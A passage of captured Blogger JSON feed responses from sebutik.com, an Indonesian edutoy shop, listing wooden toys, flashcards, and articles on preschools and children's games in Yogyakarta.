Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5570558000014460609"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5570558000014460609"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2024\/12\/pasak-tinggi-rendah-geometri-bertingkat-sni.html","title":"Pasak Tinggi Rendah Geometri SNI Mainan Kayu Anak 2 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDf4ZI6_TDWaFnL99wOB_sHNf_4rZWfqdcrqTxR-IMw7bpzQ_VvKZKEKcPvVI8r5sDC1_tRJrGlXRIsN6d8jNzhunMRI0ITU2vUGdjZ3P9Vvl86EVlmSZMU7M43uvBkVsXJlWeJ9y0CatAd0OJviPEo5cxTI5ogBM9hP_S47342p2PBg1doJnmCc7vBSQ\/s72-c\/pasak-tinggi-rendah-geo-bertingkat-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-8523392699654115032"},"published":{"$t":"2022-06-13T04:21:00.002-07:00"},"updated":{"$t":"2025-05-28T21:45:32.116-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-peraga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pretend-play"}],"title":{"type":"text","$t":"Alat Pertanian Mainan APE Replika Perkakas Tani Kayu PAUD"},"summary":{"type":"text","$t":"Product DetailsIsi: 5 pcsDimensi Perkakas: 18x18x4 cmDimensi Produk: 24x24x3.5 cmBerat: 700 gramsBahan: PinusStock: TersediaDescription Fungsi \/ Manfaat Cara MainPerkakas Tani Set adalah mainan kayu alat pertanian seperti arit, garu sisir, dan pacul. Produk mainan anak terbaru dari produsen mainan sni untuk melatih motorik dan sensorik anak serta melatih kreativitas dan imajinasi anak. Mainan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/8523392699654115032\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2022\/06\/alat-pertanian-set-mainan-perkakas-kayu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/8523392699654115032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/8523392699654115032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2022\/06\/alat-pertanian-set-mainan-perkakas-kayu.html","title":"Alat Pertanian Mainan APE Replika Perkakas Tani Kayu PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh66BksRHFGRxlGnzv1HWHK2zyrH34hBD9L7pZNZ8teS9zqobuSWD2qQXjKSwv-Ib3IkQvK5YPMKkpZbh9Tv2NDawc7D7eWJvaXEs6j7OOraqdUdqCKDBGcBJ6O9PD4DHHXdWEx9RCfR3TDYB7W5s6R0B-9Z0frgy2gqwiejh7dVTi0j7LyUgC_O9isbiE\/s72-c\/alat-tani-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery36006745514181840173_1769275722222&_=1769275722223
body_size: 1069
content:
// API callback
jQuery36006745514181840173_1769275722222({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery36006745514181840173_1769275722254&_=1769275722255
body_size: 794
content:
// API callback
jQuery36006745514181840173_1769275722254({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery36006745514181840173_1769275722250&_=1769275722251
body_size: 1041
content:
// API callback
jQuery36006745514181840173_1769275722250({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery36006745514181840173_1769275722252&_=1769275722253
body_size: 936
content:
// API callback
jQuery36006745514181840173_1769275722252({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery36006745514181840173_1769275722230&_=1769275722231
body_size: 794
content:
// API callback
jQuery36006745514181840173_1769275722230({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery36006745514181840173_1769275722224&_=1769275722225
body_size: 1003
content:
// API callback
jQuery36006745514181840173_1769275722224({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery36006745514181840173_1769275722232&_=1769275722233
body_size: 827
content:
// API callback
jQuery36006745514181840173_1769275722232({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});